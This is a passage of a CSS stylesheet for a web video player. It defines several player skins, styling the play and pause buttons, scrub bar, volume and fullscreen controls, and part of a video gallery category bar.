  .vplayer.skin_bigplay .controls {
    bottom: auto;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    transition-property: bottom, opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: bottom, opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: bottom, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: bottom, opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: bottom, opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_bigplay .playcontrols {
    position: absolute;
    bottom: auto;
    left: 50%;
    top: 50%; }
  .vplayer.skin_bigplay .playSimple, .vplayer.skin_bigplay .pauseSimple {
    background-image: none;
    width: 100px;
    height: 100px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%); }
    .vplayer.skin_bigplay .playSimple svg, .vplayer.skin_bigplay .pauseSimple svg {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      -webkit-transform: translate(-50%, -50%);
      width: 35px;
      height: 35px; }
      .vplayer.skin_bigplay .playSimple svg path, .vplayer.skin_bigplay .pauseSimple svg path {
        fill: #fff; }
  .vplayer.skin_bigplay .playHover {
    display: none; }
  .vplayer.skin_bigplay .pauseSimple {
    margin-left: -2px; }
  .vplayer.skin_bigplay .pauseSimple .pause-part-1, .vplayer.skin_bigplay .pauseSimple .pause-part-2 {
    display: none; }
  .vplayer.skin_bigplay .pauseSimple .pause-part-2 {
    left: auto;
    right: 0; }
  .vplayer.skin_bigplay .pauseHover {
    display: none; }
  .vplayer.skin_bigplay .playcontrols:hover .playSimple {
    border-left-color: #999; }
  .vplayer.skin_bigplay .playcontrols:hover .pauseSimple .pause-part-1, .vplayer.skin_bigplay .vplayer.skin_bigplay .playcontrols:hover .pauseSimple .pause-part-2 {
    background: #999; }
  .vplayer.skin_bigplay .background {
    height: 120px;
    width: 120px;
    margin-left: -60px;
    margin-top: -60px;
    left: 50%;
    top: 50%;
    border-radius: 50%;
    bottom: 0;
    background: #444;
    opacity: 0.9; }
  .vplayer.skin_bigplay .hdbutton-con {
    display: none; }
  .vplayer.skin_bigplay .scrubbar {
    display: none; }
  .vplayer.skin_bigplay .scrub-bg {
    display: none; }
  .vplayer.skin_bigplay .scrub-buffer {
    display: none; }
  .vplayer.skin_bigplay .scrub {
    display: none; }
  .vplayer.skin_bigplay .timetext {
    display: none; }
  .vplayer.skin_bigplay .scrubBox {
    display: none; }
  .vplayer.skin_bigplay .scrubBox:after {
    display: none; }
  .vplayer.skin_bigplay .scrubBox:before {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:empty {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:after, .vplayer.skin_bigplay .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:after {
    display: none; }
  .vplayer.skin_bigplay .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay .volume_active, .vplayer.skin_bigplay .volume_cut, .vplayer.skin_bigplay .volume_static, .vplayer.skin_bigplay .volumeicon:hover:before, .vplayer.skin_bigplay .volumeicon:hover, .vplayer.skin_bigplay .volumeicon:before, .vplayer.skin_bigplay .volumeicon, .vplayer.skin_bigplay .volumecontrols {
    display: none; }
  .vplayer.skin_bigplay .fscreencontrols {
    display: none; }

/* ===========video player - skin_bigplay END */
/* ===========video player - skin_bigplay_pro */
.vplayer.skin_bigplay_pro {
  overflow: hidden;
  /******* timing *********/
  /******* volume *********/
  /******* fullscreen*********/ }
  .vplayer.skin_bigplay_pro .controls {
    bottom: auto;
    top: 0%;
    left: 0%;
    width: 100%;
    height: 100%;
    transition-property: bottom;
    transition-duration: 0.3s;
    -moz-transition-property: bottom;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: bottom;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: bottom;
    -o-transition-duration: 0.3s;
    -ms-transition-property: bottom;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_bigplay_pro .playcontrols {
    position: absolute;
    bottom: auto;
    left: 50%;
    top: 50%; }
  .vplayer.skin_bigplay_pro .playSimple {
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    width: auto;
    height: auto;
    bottom: auto;
    background: transparent; }
    .vplayer.skin_bigplay_pro .playSimple path {
      fill: rgba(255, 255, 255, 0.5); }
  .vplayer.skin_bigplay_pro .playHover {
    display: none; }
  .vplayer.skin_bigplay_pro .pauseSimple {
    left: 0px;
    bottom: auto;
    top: 1px;
    background: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    width: 48px;
    height: 48px;
    margin-left: -24px;
    margin-top: -24px; }
  .vplayer.skin_bigplay_pro .pauseSimple .pause-part-1, .vplayer.skin_bigplay_pro .pauseSimple .pause-part-2 {
    position: absolute;
    left: 0;
    top: 0;
    width: 18px;
    height: 100%;
    background: #aaa;
    transition-property: background, border-color;
    transition-duration: 0.3s;
    -moz-transition-property: background, border-color;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: background, border-color;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: background, border-color;
    -o-transition-duration: 0.3s;
    -ms-transition-property: background, border-color;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_bigplay_pro .pauseSimple .pause-part-2 {
    left: auto;
    right: 0; }
  .vplayer.skin_bigplay_pro .pauseHover {
    display: none; }
  .vplayer.skin_bigplay_pro .playcontrols:hover .playSimple {
    border-left-color: #999; }
  .vplayer.skin_bigplay_pro .playcontrols:hover .pauseSimple .pause-part-1, .vplayer.skin_bigplay_pro .vplayer.skin_bigplay_pro .playcontrols:hover .pauseSimple .pause-part-2 {
    background: #999; }
  .vplayer.skin_bigplay_pro .background {
    display: none; }
  .vplayer.skin_bigplay_pro .hdbutton-con {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubbar {
    display: none; }
  .vplayer.skin_bigplay_pro .scrub-bg {
    display: none; }
  .vplayer.skin_bigplay_pro .scrub-buffer {
    display: none; }
  .vplayer.skin_bigplay_pro .scrub {
    display: none; }
  .vplayer.skin_bigplay_pro .timetext {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox:after {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox:before {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:empty {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:after, .vplayer.skin_bigplay_pro .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:after {
    display: none; }
  .vplayer.skin_bigplay_pro .scrubBox-prog:before {
    display: none; }
  .vplayer.skin_bigplay_pro .volume_active, .vplayer.skin_bigplay_pro .volume_cut, .vplayer.skin_bigplay_pro .volume_static, .vplayer.skin_bigplay_pro .volumeicon:hover:before, .vplayer.skin_bigplay_pro .volumeicon:hover, .vplayer.skin_bigplay_pro .volumeicon:before, .vplayer.skin_bigplay_pro .volumeicon, .vplayer.skin_bigplay_pro .volumecontrols {
    display: none; }
  .vplayer.skin_bigplay_pro .fscreencontrols {
    display: none; }

/* ===========video player - skin_bigplay END */
.vplayer.skin_noskin .controls {
  display: none; }

.vplayer.skin_bluescrubtop .controls {
  top: 0;
  height: 40px; }
  .vplayer.skin_bluescrubtop .controls .background, .vplayer.skin_bluescrubtop .controls .playcontrols, .vplayer.skin_bluescrubtop .controls .timetext, .vplayer.skin_bluescrubtop .controls .volumecontrols, .vplayer.skin_bluescrubtop .controls .fscreencontrols {
    display: none; }
.vplayer.skin_bluescrubtop .scrubbar {
  top: 0;
  left: 0;
  width: 100%;
  height: 40px; }
  .vplayer.skin_bluescrubtop .scrubbar .scrubBox {
    display: none; }
  .vplayer.skin_bluescrubtop .scrubbar .scrub-bg, .vplayer.skin_bluescrubtop .scrubbar .scrub-buffer {
    background: transparent;
    bottom: auto;
    top: 0;
    height: 100%; }
  .vplayer.skin_bluescrubtop .scrubbar .scrub {
    background: #59c8ef;
    opacity: 0.3;
    height: 100%; }

.vplayer.skin_avanti .controls {
  bottom: 0;
  height: 40px; }
  .vplayer.skin_avanti .controls .background {
    height: 92%;
    width: 100%;
    background-color: rgba(50, 50, 50, 0.5); }
  .vplayer.skin_avanti .controls .playcontrols {
    bottom: auto;
    left: 12px;
    top: 8px; }
    .vplayer.skin_avanti .controls .playcontrols .playSimple {
      background-image: url(img/skinmove_play.png); }
    .vplayer.skin_avanti .controls .playcontrols .playHover {
      background-image: url(img/skinmove_playhover.png); }
    .vplayer.skin_avanti .controls .playcontrols .pauseSimple {
      background-image: url(img/skinmove_pause.png); }
    .vplayer.skin_avanti .controls .playcontrols .pauseHover {
      background-image: url(img/skinmove_pausehover.png); }
  .vplayer.skin_avanti .controls .playSimple, .vplayer.skin_avanti .controls .playHover, .vplayer.skin_avanti .controls .pauseSimple, .vplayer.skin_avanti .controls .pauseHover {
    top: 0;
    left: 0;
    bottom: auto;
    background-repeat: no-repeat;
    background-position: center center; }
  .vplayer.skin_avanti .controls .timetext, .vplayer.skin_avanti .controls .volumecontrols, .vplayer.skin_avanti .controls .fscreencontrols {
    display: none; }
  .vplayer.skin_avanti .controls .mutecontrols-con {
    right: 20px;
    top: 9px;
    position: absolute;
    width: 20px;
    height: 20px;
    cursor: pointer; }
    .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute, .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute-hover, .vplayer.skin_avanti .controls .mutecontrols-con .btn-unmute, .vplayer.skin_avanti .controls .mutecontrols-con .btn-unmute-hover {
      position: absolute;
      background-position: center center;
      background-repeat: no-repeat;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      transition-property: opacity;
      transition-duration: 0.3s;
      -moz-transition-property: opacity;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: opacity;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: opacity;
      -o-transition-duration: 0.3s;
      -ms-transition-property: opacity;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
    .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute {
      background-image: url(img/skinmove_mute.png); }
    .vplayer.skin_avanti .controls .mutecontrols-con .btn-mute-hover {
      background-image: url(img/skinmove_mutehover.png);
      opacity: 0; }
    .vplayer.skin_avanti .controls .mutecontrols-con .btn-unmute {
      background-image: url(img/skinmove_unmute.png);
      display: none; }
    .vplayer.skin_avanti .controls .mutecontrols-con .btn-unmute-hover {
      background-image: url(img/skinmove_unmutehover.png);
      opacity: 0;
      display: none; }
  .vplayer.skin_avanti .controls .mutecontrols-con.active .btn-mute {
    display: none; }
  .vplayer.skin_avanti .controls .mutecontrols-con.active .btn-mute-hover {
    display: none; }
  .vplayer.skin_avanti .controls .mutecontrols-con.active .btn-unmute {
    display: block; }
  .vplayer.skin_avanti .controls .mutecontrols-con.active .btn-unmute-hover {
    display: block; }
  .vplayer.skin_avanti .controls .mutecontrols-con:hover .btn-mute-hover {
    opacity: 1; }
  .vplayer.skin_avanti .controls .mutecontrols-con:hover .btn-unmute-hover {
    opacity: 1; }
.vplayer.skin_avanti .scrubbar {
  top: 18px;
  bottom: auto;
  left: 60px;
  height: 6px;
  right: auto; }
  .vplayer.skin_avanti .scrubbar .scrubBox {
    color: #111; }
  .vplayer.skin_avanti .scrubbar .scrub-bg, .vplayer.skin_avanti .scrubbar .scrub-buffer {
    background: #727272;
    bottom: auto;
    top: 0;
    height: 100%; }
  .vplayer.skin_avanti .scrubbar .scrub {
    background: #59c8ef;
    opacity: 1;
    height: 100%; }

/*----  thumbs ----*/
.vplayer.skin_white .video-description {
  top: 10px;
  left: 10px; }
.vplayer.skin_white .video-description .video-title {
  padding: 5px 8px;
  background: rgba(255, 255, 255, 0.5);
  color: #111;
  font-size: 16px;
  width: auto; }
.vplayer.skin_white .video-description .video-subdescription {
  position: absolute;
  top: 42px;
  left: 0px;
  padding: 5px 8px;
  background: rgba(255, 255, 255, 0.5);
  color: #111;
  font-size: 11px; }
.vplayer.skin_white .background {
  height: 31px;
  background: rgba(0, 0, 0, 0.5);
  bottom: 10px;
  left: 85px;
  border-radius: 5px;
  width: calc(100% - 95px); }
.vplayer.skin_white .pauseSimple {
  left: 0px;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5) url("img/swstop.png") no-repeat center center;
  width: inherit;
  height: inherit;
  visibility: hidden;
  border-radius: 5px; }
.vplayer.skin_white .pauseHover {
  left: 0px;
  bottom: 0;
  opacity: 0;
  background: rgba(0, 0, 0, 0.8) url("img/swstop.png") no-repeat center center;
  width: inherit;
  height: inherit;
  visibility: hidden;
  border-radius: 5px; }
.vplayer.skin_white .info {
  /*----  info icon  ----*/
  left: 15px;
  top: 15px;
  background: url("img/info.png");
  width: 50px;
  height: 50px; }
.vplayer.skin_white .infoText {
  /*----  description ----*/
  top: 95px;
  left: 30px; }
.vplayer.skin_white .descriptionText {
  background-color: #111111;
  color: #ffffff;
  padding: 10px;
  opacity: 0.8; }
.vplayer.skin_white .playcontrols {
  bottom: 10px;
  left: 10px;
  width: 67px;
  height: 42px; }
.vplayer.skin_white .playSimple {
  left: 0px;
  bottom: 0;
  background: rgba(0, 0, 0, 0.5) url("img/swplay.png") no-repeat center center;
  width: 67px;
  height: 42px;
  border-radius: 5px; }
.vplayer.skin_white .playHover {
  left: 0px;
  bottom: 0;
  opacity: 0;
  background: rgba(0, 0, 0, 0.8) url("img/swplay.png") no-repeat center center;
  width: inherit;
  height: inherit;
  border-radius: 5px; }
.vplayer.skin_white .scrubbar {
  bottom: 19px;
  left: 95px; }
.vplayer.skin_white .scrub-bg {
  position: absolute;
  left: 0px;
  bottom: 0px;
  background: #444;
  border: 1px solid #898f8f;
  height: 12px; }
.vplayer.skin_white .scrub-buffer {
  position: absolute;
  left: 0px;
  bottom: 0px;
  background: #5f5f5f;
  border: 1px solid #898f8f;
  height: 12px; }
.vplayer.skin_white .scrub {
  position: absolute;
  left: 0px;
  bottom: 1px;
  background: #94e5ef;
  height: 12px; }
.vplayer.skin_white .timetext {
  display: none;
  bottom: 8px;
  right: 90px;
  font: 10px Helvetica,Arial,sans-serif; }
.vplayer.skin_white .scrubBox-prog {
  display: none; }
.vplayer.skin_white .volumecontrols {
  bottom: 20px;
  right: 47px;
  width: 38px;
  height: 12px; }
.vplayer.skin_white .volumeicon {
  display: none;
  position: absolute;
  bottom: 0px;
  left: 0px;
  background: url("img/volumeicon.png");
  width: 14px;
  height: 28px; }
.vplayer.skin_white .volume_static {
  position: absolute;
  top: 0;
  left: 0;
  background: url("img/swvolumestatic.png");
  width: 38px;
  height: 12px; }
.vplayer.skin_white .volume_active {
  position: absolute;
  top: 0;
  left: 0;
  background: url("img/swvolumeactive.png");
  width: 38px;
  height: 12px; }
.vplayer.skin_white .volume_cut {
  bottom: 5px;
  left: 0px;
  background: url("img/volumecut.png");
  width: 14px;
  height: 24px; }
.vplayer.skin_white .fscreencontrols {
  position: absolute;
  cursor: pointer;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 12px; }
.vplayer.skin_white .full {
  overflow: hidden;
  position: absolute;
  top: 0px;
  left: 0px;
  background: url("img/swfull.png");
  width: inherit;
  height: inherit; }
.vplayer.skin_white .fullHover {
  overflow: hidden;
  position: absolute;
  top: 0px;
  left: 0px;
  opacity: 0;
  background: url("img/swfullh.png");
  width: inherit;
  height: inherit; }

.vplayer.skin_reborn {
  line-height: 1;
  -webkit-user-select: none;
  /* Chrome/Safari */
  -moz-user-select: none;
  /* Firefox */
  -ms-user-select: none;
  /* IE10+ */
  /* Rules below not implemented in browsers yet */
  -o-user-select: none;
  user-select: none; }
  .vplayer.skin_reborn .controls {
    transition-property: opacity;
    transition-duration: 0.3s;
    -moz-transition-property: opacity;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity;
    -o-transition-duration: 0.3s;
    -ms-transition-property: opacity;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .playcontrols {
    bottom: 20px;
    left: 20px;
    width: 60px;
    height: 60px;
    background-color: rgba(0, 0, 0, 0.7);
    border-radius: 5px;
    transition-property: background;
    transition-duration: 0.3s;
    -moz-transition-property: background;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: background;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: background;
    -o-transition-duration: 0.3s;
    -ms-transition-property: background;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .playSimple {
    background: transparent;
    background-position: center center;
    background-repeat: no-repeat;
    width: 0px;
    height: 0px;
    content: "";
    border: solid transparent;
    border-style: inset solid;
    border-left-color: #ffffff;
    border-width: 11px;
    border-left-width: 20px;
    left: 50%;
    top: 50%;
    bottom: auto;
    margin-left: 7px;
    margin-top: 0px;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    transition-property: border, opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: border, opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: border, opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: border, opacity, visibility;
    -o-transition-duration: 0.3s;
    -ms-transition-property: border, opacity, visibility;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .playHover {
    display: none; }
  .vplayer.skin_reborn .pauseSimple {
    left: 0px;
    bottom: 0;
    width: inherit;
    height: inherit;
    background-image: none; }
  .vplayer.skin_reborn .pauseSimple:before, .vplayer.skin_reborn .pauseSimple:after {
    content: "";
    position: absolute;
    top: 18px;
    left: 20px;
    width: 6px;
    height: 24px;
    background-color: #ffffff;
    transition-property: background;
    transition-duration: 0.3s;
    -moz-transition-property: background;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: background;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: background;
    -o-transition-duration: 0.3s;
    -ms-transition-property: background;
    -ms-transition-duration: 0.3s;
    -ms-transition-timing-function: ease-out;
    -webkit-transition-timing-function: ease-out;
    -moz-transition-timing-function: ease-out;
    -o-transition-timing-function: ease-out;
    transition-timing-function: ease-out; }
  .vplayer.skin_reborn .pauseSimple:after {
    left: 34px; }
  .vplayer.skin_reborn .playcontrols:hover {
    background-color: #ffffff; }
    .vplayer.skin_reborn .playcontrols:hover .playSimple {
      border-left-color: #000000; }
    .vplayer.skin_reborn .playcontrols:hover .pauseSimple:before, .vplayer.skin_reborn .playcontrols:hover .pauseSimple:after {
      background-color: #000000; }
  .vplayer.skin_reborn .background {
    height: 30px;
    background: rgba(0, 0, 0, 0.7);
    bottom: 35px;
    top: auto;
    left: 90px;
    border-radius: 0px;
    width: calc(100% - 110px); }
  .vplayer.skin_reborn .background:after {
    content: "";
    height: 10px;
    background: transparent;
    border: 1px solid rgba(255, 255, 255, 0.3);
    top: 10px;
    bottom: auto;
    position: absolute;
    left: 10px;
    border-radius: 0px;
    width: calc(100% - 200px); }
  .vplayer.skin_reborn .video-description {
    top: 10px;
    left: 10px; }
  .vplayer.skin_reborn .video-description .video-title {
    padding: 5px 8px;
    background: rgba(255, 255, 255, 0.5);
    color: #111;
    font-size: 16px;
    width: auto; }
  .vplayer.skin_reborn .video-description .video-subdescription {
    position: absolute;
    top: 42px;
    left: 0px;
    padding: 5px 8px;
    background: rgba(255, 255, 255, 0.5);
    color: #111;
    font-size: 11px; }
  .vplayer.skin_reborn .info {
    /*----  info icon  ----*/
    left: 15px;
    top: 15px;
    background-image: none;
    width: 50px;
    height: 50px; }
  .vplayer.skin_reborn .infoText {
    /*----  description ----*/
    top: 95px;
    left: 30px; }
  .vplayer.skin_reborn .descriptionText {
    background-color: #111111;
    color: #ffffff;
    padding: 10px;
    opacity: 0.8; }
  .vplayer.skin_reborn .pauseHover {
    display: none; }
  .vplayer.skin_reborn .scrubBox {
    background-color: rgba(0, 0, 0, 0.7);
    border: 0;
    bottom: 30px;
    font-size: 11px;
    font-weight: bold;
    font-family: "Lato", arial, serif;
    color: #FFFFFF;
    padding: 4px 1px 5px 1px;
    margin-left: 16px;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none; }
  .vplayer.skin_reborn .scrubBox:before {
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 0 0;
    border-color: rgba(0, 0, 0, 0.7) transparent transparent transparent;
    left: 6px; }
  .vplayer.skin_reborn .scrubBox:after {
    display: none; }
  .vplayer.skin_reborn .scrubbar {
    bottom: 45px;
    left: 100px;
    height: 10px; }
  .vplayer.skin_reborn .scrub-bg {
    position: absolute;
    left: 0px;
    bottom: 0px;
    background: transparent;
    border: 1px solid transparent;
    height: 10px; }
  .vplayer.skin_reborn .scrub-buffer {
    position: absolute;
    left: 2px;
    bottom: 2px;
    background: #5f5f5f;
    border: 0px solid #898f8f;
    height: 6px; }
  .vplayer.skin_reborn .scrub {
    position: absolute;
    left: 2px;
    bottom: 2px;
    background: #ffffff;
    border: 0px solid #898f8f;
    height: 6px; }
  .vplayer.skin_reborn .timetext {
    bottom: 45px;
    right: 129px;
    font-size: 11px;
    font-weight: bold;
    font-family: "Lato", arial, serif;
    pointer-events: none;
    color: #FFFFFF;
    line-height: 1;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none; }
    .vplayer.skin_reborn .timetext .curr-timetext {
      position: relative; }
    .vplayer.skin_reborn .timetext .curr-timetext:before {
      content: "";
      position: absolute;
      top: 3px;
      right: -6px;
      width: 1px;
      height: 8px;
      background-color: #ffffff; }
    .vplayer.skin_reborn .timetext .total-timetext {
      margin-left: 11px; }
  .vplayer.skin_reborn .scrubBox-prog {
    display: none; }
  .vplayer.skin_reborn .volumecontrols {
    bottom: 43px;
    right: 57px;
    width: 57px;
    height: 14px;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none; }
    .vplayer.skin_reborn .volumecontrols .volumeicon {
      display: none; }
    .vplayer.skin_reborn .volumecontrols .volume_static {
      position: absolute;
      top: 0;
      left: 0;
      background-image: none;
      width: 100%;
      height: 100%;
      white-space: nowrap; }
      .vplayer.skin_reborn .volumecontrols .volume_static .volbar {
        position: relative;
        top: 0;
        left: 0;
        width: 3px;
        height: 100%;
        background-color: #FFFFFF;
        margin-right: 3px;
        display: inline-block;
        opacity: 0.4;
        transition-property: opacity;
        transition-duration: 0.3s;
        -moz-transition-property: opacity;
        -moz-transition-duration: 0.3s;
        -webkit-transition-property: opacity;
        -webkit-transition-duration: 0.3s;
        -o-transition-property: opacity;
        -o-transition-duration: 0.3s;
        -ms-transition-property: opacity;
        -ms-transition-duration: 0.3s;
        -ms-transition-timing-function: ease-out;
        -webkit-transition-timing-function: ease-out;
        -moz-transition-timing-function: ease-out;
        -o-transition-timing-function: ease-out;
        transition-timing-function: ease-out; }
      .vplayer.skin_reborn .volumecontrols .volume_static .volbar.active {
        opacity: 1; }
    .vplayer.skin_reborn .volumecontrols .volume-tooltip {
      white-space: nowrap;
      line-height: 1;
      padding: 4px 6px 5px 6px;
      background-color: rgba(0, 0, 0, 0.7);
      position: absolute;
      right: 0px;
      font-size: 11px;
      font-weight: bold;
      font-family: "Lato", arial, serif;
      color: #FFFFFF;
      visibility: hidden;
      opacity: 0;
      bottom: 30px; }
    .vplayer.skin_reborn .volumecontrols .volume-tooltip:after {
      content: "";
      position: absolute;
      top: 100%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 6px 6px 0;
      border-color: transparent rgba(0, 0, 0, 0.7) transparent transparent;
      right: 0px; }
  .vplayer.skin_reborn .volumecontrols:hover .volume-tooltip {
    visibility: visible;
    opacity: 1; }
  .vplayer.skin_reborn .volume_active {
    position: absolute;
    top: 0;
    left: 0;
    background-image: none;
    width: 100%;
    height: 100%; }
  .vplayer.skin_reborn .volume_cut {
    bottom: 5px;
    left: 0px;
    background-image: none;
    width: 14px;
    height: 24px; }
  .vplayer.skin_reborn .fscreencontrols {
    position: absolute;
    cursor: pointer;
    bottom: 43px;
    right: 28px;
    width: 14px;
    height: 14px; }
    .vplayer.skin_reborn .fscreencontrols .full-tooltip {
      white-space: nowrap;
      line-height: 1;
      padding: 4px 5px 5px 6px;
      background-color: rgba(0, 0, 0, 0.7);
      position: absolute;
      right: 7px;
      font-size: 11px;
      font-weight: bold;
      font-family: "Lato", arial, serif;
      color: #FFFFFF;
      visibility: hidden;
      opacity: 0;
      bottom: 30px;
      -webkit-user-select: none;
      /* Chrome/Safari */
      -moz-user-select: none;
      /* Firefox */
      -ms-user-select: none;
      /* IE10+ */
      /* Rules below not implemented in browsers yet */
      -o-user-select: none;
      user-select: none; }
    .vplayer.skin_reborn .fscreencontrols .full-tooltip:after {
      content: "";
      position: absolute;
      top: 100%;
      width: 0;
      height: 0;
      border-style: solid;
      border-width: 0 6px 6px 0;
      border-color: transparent rgba(0, 0, 0, 0.7) transparent transparent;
      right: 0px; }
  .vplayer.skin_reborn .fscreencontrols:hover .full-tooltip {
    visibility: visible;
    opacity: 1; }
  .vplayer.skin_reborn .full {
    overflow: visible;
    position: absolute;
    top: 0px;
    left: 0px;
    background-image: none;
    width: inherit;
    height: inherit;
    background-image: url(img/fullscreen.png);
    background-size: cover;
    width: 14px;
    height: 14px; }
    .vplayer.skin_reborn .full svg {
      position: absolute;
      top: 0px;
      left: 0px; }
    .vplayer.skin_reborn .full .for-fullscreen-active {
      display: none; }
    .vplayer.skin_reborn .full path {
      fill: #fff; }
  .vplayer.skin_reborn .fullHover {
    display: none; }
  .vplayer.skin_reborn.disable-volume .background:after {
    width: calc(100% - 135px); }
  .vplayer.skin_reborn.disable-volume .timetext {
    right: 50px; }

.vplayer.skin_reborn.is_fullscreen .full {
  background-image: url(img/exit_fullscreen.png); }
  .vplayer.skin_reborn.is_fullscreen .full .for-fullscreen-inactive {
    display: none; }
  .vplayer.skin_reborn.is_fullscreen .full .for-fullscreen-active {
    display: block; }

.vplayer.skin_reborn.mouse-is-out .controls {
  opacity: 0; }

/* skin_bluescrubtop END */
.thumb20 {
  display: inline-block;
  width: 14px;
  height: 14px;
  position: relative;
  top: 2px;
  margin-right: 2px;
  border: 1px solid rgba(255, 255, 255, 0.3);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

/* ===========categories setup START */
.categories-videogallery {
  position: relative; }
  .categories-videogallery .the-categories-con {
    width: 100%;
    height: auto;
    background-color: #6e7a87;
    font-family: "Helvetica Neue", "Neue Helvetica", Helvetica, Arial, sans-serif;
    font-size: 11px;
    color: #eee;
    padding: 6px 10px;
    font-weight: 300;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box; }
    .categories-videogallery .the-categories-con .label-categories {
      display: inline-block;
      margin-right: 25px;
      font-size: 14px;
      position: relative;
      top: 1px; }
    .categories-videogallery .the-categories-con .a-category {
      display: inline-block;
      margin-right: 5px;
      padding: 5px 8px;
      background: #474d54;
      font-size: 10px;
      position: relative;
      border-bottom: 2px solid rgba(0, 0, 0, 0.4);
      cursor: pointer;
      opacity: 0.8;
      transition-property: opacity;
      transition-duration: 0.3s;
      -moz-transition-property: opacity;
      -moz-transition-duration: 0.3s;
      -webkit-transition-property: opacity;
      -webkit-transition-duration: 0.3s;
      -o-transition-property: opacity;
      -o-transition-duration: 0.3s;
      -ms-transition-property: opacity;
      -ms-transition-duration: 0.3s;
      -ms-transition-timing-function: ease-out;
      -webkit-transition-timing-function: ease-out;
      -moz-transition-timing-function: ease-out;
      -o-transition-timing-function: ease-out;
      transition-timing-function: ease-out; }
  .categories-videogallery .gallery-precon {
    opacity: 0;
    visibility: hidden;
    transition-property: opacity, visibility;
    transition-duration: 0.3s;
    -moz-transition-property: opacity, visibility;
    -moz-transition-duration: 0.3s;
    -webkit-transition-property: opacity, visibility;
    -webkit-transition-duration: 0.3s;
    -o-transition-property: opacity, visibility;
    -o-transition-duration: 0.3s;
